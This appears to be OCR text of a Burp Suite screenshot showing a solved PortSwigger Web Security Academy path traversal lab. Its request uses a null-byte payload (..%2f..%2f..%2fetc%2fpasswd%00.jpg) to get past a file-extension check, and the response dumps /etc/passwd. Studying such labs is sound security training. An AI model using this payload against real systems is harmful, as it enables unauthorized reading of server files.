 Burp Suite Community Edition v2022.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a69008d040b4c5ac09bb319005b009a.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /image?filename=..%2f..%2f..%2fetc%2fpasswd%00.jpg HTTP/1.1
2 Host: 0a69008d040b4c5ac09bb319005b009a.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=1z9I9a8kSwMPzPX9w9QvjUhnLiI4hO6K; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 1256
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
Search... 0 matches
Done 1,429 bytes | 34 millis
Inspector
Back
Query parameter
Name
filename
Value
..%2f..%2f..%2fetc%2fpasswd%00.
jpg
Decoded from: URL encoding
../../../etc/passwd\0.jpg
Cancel Apply changes
image (JPEG Image, 700 × 467 pixels) — Mozilla Firefox
What is directory traversa × Lab: File path traversal, va × File path traversal, validat × image (JPEG Image, 700 × +
5b009a.web-security-academy.net/image?filename=24.jpg
pro
1